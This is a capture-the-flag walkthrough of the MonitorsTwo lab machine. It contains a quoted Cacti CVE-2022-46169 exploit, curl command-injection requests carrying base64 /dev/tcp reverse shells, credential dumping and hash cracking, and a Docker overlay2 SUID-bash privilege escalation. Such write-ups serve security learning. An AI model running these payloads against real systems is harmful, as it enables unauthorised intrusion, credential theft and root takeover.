MonitorsTwo
13 minutes to read

root in the container and configure a SUID binary that will be executed from the host machine via directory traversal to escalate privileges- OS: Linux
- Difficulty: Easy
- IP Address: 10.10.11.211
- Release: 29 / 04 / 2023
Port scanning
# Nmap 7.93 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.211 -p 22,80
Nmap scan report for 10.10.11.211
Host is up (0.037s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 9.48 seconds
This machine has port 22 (SSH) and 80 (HTTP) open.
Enumeration
If we go to http://10.10.11.211, we will see this login form:

We can try default credentials, but they do not work. What is very interesting is that we have a service name and version (Cacti 1.2.22). If we search for exploits, we will find one that matches with this version:
$ searchsploit cacti 1.2.22
------------------------------------------------ ----------------------
Exploit Title | Path
------------------------------------------------ ----------------------
Cacti v1.2.22 - Remote Command Execution (RCE) | php/webapps/51166.py
------------------------------------------------ ----------------------
Shellcodes: No Results
Looking at the exploit for CVE-2022-46169, we guess that it exploits a command injection vulnerability to get Remote Code Execution (RCE):
def exploit(self):
# cacti local ip from the url for the X-Forwarded-For header
local_cacti_ip = self.url.split("//")[1].split("/")[0]
headers = {
'X-Forwarded-For': f'{local_cacti_ip}'
}
revshell = f"bash -c 'exec bash -i &>/dev/tcp/{self.rs_host}/{self.rs_port} <&1'"
import base64
b64_revshell = base64.b64encode(revshell.encode()).decode()
payload = f";echo {b64_revshell} | base64 -d | bash -"
payload = urllib.parse.quote(payload)
urls = []
# Adjust the range to fit your needs ( wider the range, longer the script will take to run the more success you will have achieving a reverse shell)
for host_id in range(1,100):
for local_data_ids in range(1,100):
urls.append(f"{self.url}/remote_agent.php?action=polldata&local_data_ids[]={local_data_ids}&host_id={host_id}&poller_id=1{payload}")
for url in urls:
r = self.session.get(url,headers=headers)
print(f"{r.status_code} - {r.text}" )
pass
We can actually test this manually with curl instead of using another one’s exploit. The procedure tries to find two numbers for local_data_ids[] and for host_id with a double for loop. The header X-Forwarded-For must be set to 127.0.0.1 to bypass some checks (more information here and here):
$ for i in {1..5}; do for j in {1..5}; do echo -n "$i, $j: "; curl -H 'X-Forwarded-For: 127.0.0.1' "10.10.11.211/remote_agent.php?action=polldata&local_data_ids[]=$i&host_id=$j&poller_id=1"; echo; done; done
1, 1: [{"value":"16","rrd_name":"proc","local_data_id":"1"}]
1, 2: []
1, 3: []
1, 4: []
1, 5: []
2, 1: [{"value":"1min:0.01 5min:0.56 10min:0.45","rrd_name":"","local_data_id":"2"}]
2, 2: []
2, 3: []
2, 4: []
2, 5: []
3, 1: [{"value":"0","rrd_name":"users","local_data_id":"3"}]
3, 2: []
3, 3: []
3, 4: []
3, 5: []
4, 1: [{"value":"2967280","rrd_name":"mem_buffers","local_data_id":"4"}]
4, 2: []
4, 3: []
4, 4: []
4, 5: []
5, 1: [{"value":"1048572","rrd_name":"mem_swap","local_data_id":"5"}]
5, 2: []
5, 3: []
5, 4: []
5, 5: []
Once we have found them (the ones that output some data), we can try to exploit the command injection vulnerability.
Foothold
Let’s encode a reverse shell payload in Base64 and start a nc listener:
$ echo -n 'bash -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Then, we can add the command injection payload to execute the reverse shell:
$ for i in {1..10}; do curl -H 'X-Forwarded-For: 127.0.0.1' "10.10.11.211/remote_agent.php?action=polldata&local_data_ids[]=$i&host_id=$j&poller_id=1;echo+YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTAzLzQ0NDQgMD4mMSAg+|+base64+-d+|+bash"; echo; done
[{"value":"16","rrd_name":"proc","local_data_id":"1"}]
[{"value":"1min:0.02 5min:0.16 10min:0.29","rrd_name":"","local_data_id":"2"}]
[{"value":"0","rrd_name":"users","local_data_id":"3"}]
[{"value":"2944376","rrd_name":"mem_buffers","local_data_id":"4"}]
[{"value":"1048572","rrd_name":"mem_swap","local_data_id":"5"}]
As can be seen, at the fifth iteration it stops and we obtain the reverse shell:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.211.
Ncat: Connection from 10.10.11.211:59542.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@50bca5e748b0:/var/www/html$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
www-data@50bca5e748b0:/var/www/html$ export TERM=xterm
www-data@50bca5e748b0:/var/www/html$ export SHELL=bash
www-data@50bca5e748b0:/var/www/html$ stty rows 50 columns 158
Container enumeration
We are inside a Docker container (notice the host name and the .dockerenv file):
www-data@50bca5e748b0:/var/www/html$ hostname
50bca5e748b0
www-data@50bca5e748b0:/var/www/html$ ls -la /
total 108
drwxr-xr-x 1 root root 4096 Mar 21 10:49 .
drwxr-xr-x 1 root root 4096 Mar 21 10:49 ..
-rwxr-xr-x 1 root root 0 Mar 21 10:49 .dockerenv
drwxr-xr-x 1 root root 4096 Mar 22 13:21 bin
drwxr-xr-x 2 root root 4096 Mar 22 13:21 boot
drwxr-xr-x 5 root root 340 May 2 13:53 dev
-rw-r--r-- 1 root root 648 Jan 5 11:37 entrypoint.sh
drwxr-xr-x 1 root root 4096 Mar 21 10:49 etc
drwxr-xr-x 2 root root 4096 Mar 22 13:21 home
drwxr-xr-x 1 root root 4096 Nov 15 04:13 lib
drwxr-xr-x 2 root root 4096 Mar 22 13:21 lib64
drwxr-xr-x 2 root root 4096 Mar 22 13:21 media
drwxr-xr-x 2 root root 4096 Mar 22 13:21 mnt
drwxr-xr-x 2 root root 4096 Mar 22 13:21 opt
dr-xr-xr-x 274 root root 0 May 2 13:53 proc
drwx------ 1 root root 4096 Mar 21 10:50 root
drwxr-xr-x 1 root root 4096 Nov 15 04:17 run
drwxr-xr-x 1 root root 4096 Jan 9 09:30 sbin
drwxr-xr-x 2 root root 4096 Mar 22 13:21 srv
dr-xr-xr-x 13 root root 0 May 2 13:53 sys
drwxrwxrwt 1 root root 24576 May 2 14:59 tmp
drwxr-xr-x 1 root root 4096 Nov 14 00:00 usr
drwxr-xr-x 1 root root 4096 Nov 15 04:13 var
One interesting service to analyze is the database. We can search for configuration files for the web server to see if we find plaintext credentials:
www-data@50bca5e748b0:/var/www/html$ find . | grep config
./include/config.php
./docs/images/graphs-edit-nontemplate-configuration.png
./docs/apache_template_config.html
www-data@50bca5e748b0:/var/www/html$ cat include/config.php
<?php
/*
* ...
*/
/*
* Make sure these values reflect your actual database/host/user/password
*/
$database_type = 'mysql';
$database_default = 'cacti';
$database_hostname = 'db';
$database_username = 'root';
$database_password = 'root';
$database_port = '3306';
$database_retries = 5;
$database_ssl = false;
$database_ssl_key = '';
$database_ssl_cert = '';
$database_ssl_ca = '';
$database_persist = false;
/*
* ...
*/
There we have them, now we can connect and try to find passwords for the web application:
www-data@50bca5e748b0:/var/www/html$ mysql --host=db --user=root --password=root --database=cacti
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 325
Server version: 5.7.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [cacti]> show tables;
+-------------------------------------+
| Tables_in_cacti |
+-------------------------------------+
| aggregate_graph_templates |
| aggregate_graph_templates_graph |
| ... |
| snmpagent_notifications_log |
| user_auth |
| user_auth_cache |
| user_auth_group |
| user_auth_group_members |
| user_auth_group_perms |
| user_auth_group_realm |
| user_auth_perms |
| user_auth_realm |
| ... |
| version |
+-------------------------------------+
111 rows in set (0.001 sec)
MySQL [cacti]> describe user_auth;
+------------------------+-----------------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+------------------------+-----------------------+------+-----+---------+----------------+
| id | mediumint(8) unsigned | NO | PRI | NULL | auto_increment |
| username | varchar(50) | NO | MUL | 0 | |
| password | varchar(256) | NO | | | |
| realm | mediumint(8) | NO | MUL | 0 | |
| full_name | varchar(100) | YES | | 0 | |
| ... | ... | ... | ... | ... | ... |
+------------------------+-----------------------+------+-----+---------+----------------+
25 rows in set (0.001 sec)
MySQL [cacti]> select username, password from user_auth;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |
| guest | 43e9a4ab75570f5b |
| marcus | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |
+----------+--------------------------------------------------------------+
3 rows in set (0.000 sec)
Another way to find this is reading /entrypoint.sh, which is a script that executes when the Docker container is booting:
www-data@50bca5e748b0:/var/www/html$ cat /entrypoint.sh
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"
Now we have some hashes, we can try to crack them with john and rockyou.txt:
$ john --wordlist=$WORDLISTS/rockyou.txt hashes
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Press 'q' or Ctrl-C to abort, almost any other key for status
funkymonkey (marcus)
Testing
And we got a plaintext password for user marcus. Since the hashes come from bcrypt, the cracking process is very time-consuming. While waiting, I modified the passwords for all users and logged into Cacti to see if there was something interesting:
$ python3 -q
>>> import bcrypt
>>> bcrypt.hashpw(b'asdf', bcrypt.gensalt())
b'$2b$12$vHXG7DCXqUAUGPSEUz1eNuLXAh8Evs0h5XMb6fOZFPz8Vj61S4qru'
MySQL [cacti]> update user_auth set password = '$2b$12$vHXG7DCXqUAUGPSEUz1eNuLXAh8Evs0h5XMb6fOZFPz8Vj61S4qru' where 1;
Query OK, 3 rows affected (0.006 sec)
Rows matched: 3 Changed: 3 Warnings: 0

But it was not…
System enumeration
Luckily, john found a password for marcus (funkymonkey), which is reused in SSH:
$ ssh marcus@10.10.11.211
marcus@10.10.11.211's password:
marcus@monitorstwo:~$ cat user.txt
3f29c3098977d9a17a060b91d9004848
When logging in, we see a notification that shows You have mail. Indeed:
marcus@monitorstwo:~$ cat /var/mail/marcus
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security Team
We are given some information about useful CVE to exploit this machine. The third one seems promising because we have some control over a Docker container and the version is outdated:
marcus@monitorstwo:/tmp$ docker version
Client:
Version: 20.10.5+dfsg1
API version: 1.41
Go version: go1.15.9
Git commit: 55c4c88
Built: Wed Aug 4 19:55:57 2021
OS/Arch: linux/amd64
Context: default
Experimental: true
Got permission denied while trying to connect to the Docker daemon socket at unix:///var/run/docker.sock: Get "http://%2Fvar%2Frun%2Fdocker.sock/v1.24/version": dial unix /var/run/docker.sock: connect: permission denied
In fact, there is a proof of concept that was tested specifically on 20.10.5+dfag1, so we must be on the right track.
Privilege escalation
First of all, we need to find a way to escalate privileges on the container…
Container
If we list SUID binaries, we find capsh:
www-data@50bca5e748b0:/var/www/html$ find / -perm -4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/su
This binary appears in GFTObins, and it looks that we can get a shell as root when this binary is SUID. You can use my tool gtfobins-cli to view this information from the command line interface:
$ gtfobins-cli --suid capsh
capsh ==> https://gtfobins.github.io/gtfobins/capsh/
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
sudo install -m =xs $(which capsh) .
./capsh --gid=0 --uid=0 --
Easy, right?
www-data@50bca5e748b0:/var/www/html$ capsh --gid=0 --uid=0 --
root@50bca5e748b0:/var/www/html#
Perfect. Now, looking at the proof of concept, we see that basically, the program looks for a directory at /var/lib/docker/overlay2 that is mapped to the Docker container. Therefore, if we modify /bin/bash to be a SUID binary, we can run this from the host machine as if it were a regular file of the host filesystem (kind of a directory traversal exploit). So, let’s add this permission:
www-data@50bca5e748b0:/var/www/html$ chmod 4755 /bin/bash
root@50bca5e748b0:/var/www/html#
Docker exploit
To find the directories, the exploit uses findmnt:
marcus@monitorstwo:/tmp$ findmnt
TARGET SOURCE FSTYPE OPTIONS
/ /dev/sda2 ext4 rw,relatime
├─/sys sysfs sysfs rw,nosuid,nodev,noexec,relatime
│ ├─/sys/kernel/security securityfs securityfs rw,nosuid,nodev,noexec,relatime
│ ├─/sys/fs/cgroup tmpfs tmpfs ro,nosuid,nodev,noexec,mode=755
│ │ ├─/sys/fs/cgroup/unified cgroup2 cgroup2 rw,nosuid,nodev,noexec,relatime,nsdelegate
│ │ ├─/sys/fs/cgroup/systemd cgroup cgroup rw,nosuid,nodev,noexec,relatime,xattr,name=systemd
│ │ ├─/sys/fs/cgroup/pids cgroup cgroup rw,nosuid,nodev,noexec,relatime,pids
│ │ ├─/sys/fs/cgroup/cpu,cpuacct cgroup cgroup rw,nosuid,nodev,noexec,relatime,cpu,cpuacct
│ │ ├─/sys/fs/cgroup/freezer cgroup cgroup rw,nosuid,nodev,noexec,relatime,freezer
│ │ ├─/sys/fs/cgroup/net_cls,net_prio cgroup cgroup rw,nosuid,nodev,noexec,relatime,net_cls,net_prio
│ │ ├─/sys/fs/cgroup/cpuset cgroup cgroup rw,nosuid,nodev,noexec,relatime,cpuset
│ │ ├─/sys/fs/cgroup/perf_event cgroup cgroup rw,nosuid,nodev,noexec,relatime,perf_event
│ │ ├─/sys/fs/cgroup/hugetlb cgroup cgroup rw,nosuid,nodev,noexec,relatime,hugetlb
│ │ ├─/sys/fs/cgroup/rdma cgroup cgroup rw,nosuid,nodev,noexec,relatime,rdma
│ │ ├─/sys/fs/cgroup/memory cgroup cgroup rw,nosuid,nodev,noexec,relatime,memory
│ │ ├─/sys/fs/cgroup/devices cgroup cgroup rw,nosuid,nodev,noexec,relatime,devices
│ │ └─/sys/fs/cgroup/blkio cgroup cgroup rw,nosuid,nodev,noexec,relatime,blkio
│ ├─/sys/fs/pstore pstore pstore rw,nosuid,nodev,noexec,relatime
│ ├─/sys/fs/bpf none bpf rw,nosuid,nodev,noexec,relatime,mode=700
│ ├─/sys/kernel/debug debugfs debugfs rw,nosuid,nodev,noexec,relatime
│ ├─/sys/kernel/tracing tracefs tracefs rw,nosuid,nodev,noexec,relatime
│ ├─/sys/kernel/config configfs configfs rw,nosuid,nodev,noexec,relatime
│ └─/sys/fs/fuse/connections fusectl fusectl rw,nosuid,nodev,noexec,relatime
├─/proc proc proc rw,nosuid,nodev,noexec,relatime
│ └─/proc/sys/fs/binfmt_misc systemd-1 autofs rw,relatime,fd=28,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=16682
│ └─/proc/sys/fs/binfmt_misc binfmt_misc binfmt_misc rw,nosuid,nodev,noexec,relatime
├─/dev udev devtmpfs rw,nosuid,noexec,relatime,size=1966932k,nr_inodes=491733,mode=755
│ ├─/dev/pts devpts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000
│ ├─/dev/shm tmpfs tmpfs rw,nosuid,nodev
│ ├─/dev/mqueue mqueue mqueue rw,nosuid,nodev,noexec,relatime
│ └─/dev/hugepages hugetlbfs hugetlbfs rw,relatime,pagesize=2M
├─/run tmpfs tmpfs rw,nosuid,nodev,noexec,relatime,size=402612k,mode=755
│ ├─/run/lock tmpfs tmpfs rw,nosuid,nodev,noexec,relatime,size=5120k
│ ├─/run/docker/netns/f7f9c2eb75fc nsfs[net:[4026532598]]
│ │ nsfs rw
│ ├─/run/user/1000 tmpfs tmpfs rw,nosuid,nodev,relatime,size=402608k,mode=700,uid=1000,gid=1000
│ └─/run/docker/netns/2cc283d5ea48 nsfs[net:[4026532659]]
│ nsfs rw
├─/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
│ overlay overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/756FTPFO4AE7HBWVGI5TXU76FU:/var/lib/docker/overl
├─/var/lib/docker/containers/e2378324fced58e8166b82ec842ae45961417b4195aade5113fdc9c6397edc69/mounts/shm
│ shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k
├─/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
│ overlay overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/4Z77R4WYM6X4BLW7GXAJOAA4SJ:/var/lib/docker/overl
└─/var/lib/docker/containers/50bca5e748b0e547d000ecb8a4f889ee644a92f743e129e52f7a37af6c62e51e/mounts/shm
shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k
marcus@monitorstwo:/tmp$ findmnt | grep -oE '/var/lib/docker/overlay2\/[0-9a-f]+?\/merged'
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
There are two possible directories. Let’s see if some of them has /bin/bash with SUID permissions:
marcus@monitorstwo:/tmp$ ls -la /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
total 76
drwxr-xr-x 1 root root 4096 Jan 5 11:37 .
drwx-----x 5 root root 4096 May 2 13:53 ..
lrwxrwxrwx 1 root root 7 Dec 6 03:07 bin -> usr/bin
dr-xr-xr-x 2 root root 4096 Mar 22 13:21 boot
drwxr-xr-x 1 root root 4096 Jan 5 11:37 dev
drwxr-xr-x 2 root root 4096 Dec 7 02:24 docker-entrypoint-initdb.d
-rwxr-xr-x 1 root root 0 Jan 5 11:37 .dockerenv
lrwxrwxrwx 1 root root 34 Dec 7 02:24 entrypoint.sh -> usr/local/bin/docker-entrypoint.sh
drwxr-xr-x 1 root root 4096 Jan 5 11:37 etc
drwxr-xr-x 2 root root 4096 Mar 22 13:21 home
lrwxrwxrwx 1 root root 7 Dec 6 03:07 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Dec 6 03:07 lib64 -> usr/lib64
drwxr-xr-x 2 root root 4096 Mar 22 13:21 media
drwxr-xr-x 2 root root 4096 Mar 22 13:21 mnt
drwxr-xr-x 2 root root 4096 Mar 22 13:21 opt
dr-xr-xr-x 2 root root 4096 Mar 22 13:21 proc
dr-xr-x--- 1 root root 4096 Dec 7 02:24 root
drwxr-xr-x 1 root root 4096 Dec 7 02:24 run
lrwxrwxrwx 1 root root 8 Dec 6 03:07 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Mar 22 13:21 srv
dr-xr-xr-x 2 root root 4096 Mar 22 13:21 sys
drwxrwxrwt 1 root root 4096 May 2 13:53 tmp
drwxr-xr-x 1 root root 4096 Dec 6 03:07 usr
drwxr-xr-x 1 root root 4096 Dec 6 03:07 var
marcus@monitorstwo:/tmp$ ls -la /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged/bin/bash
-rwxr-xr-x 1 root root 964536 Nov 23 2021 /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged/bin/bash
marcus@monitorstwo:/tmp$ ls -la /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27 2022 /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash
Great, there it is. Let’s become root:
marcus@monitorstwo:/tmp$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p
bash-5.1# cat /root/root.txt
b387bb42bebe034bb10fb213d1c0e967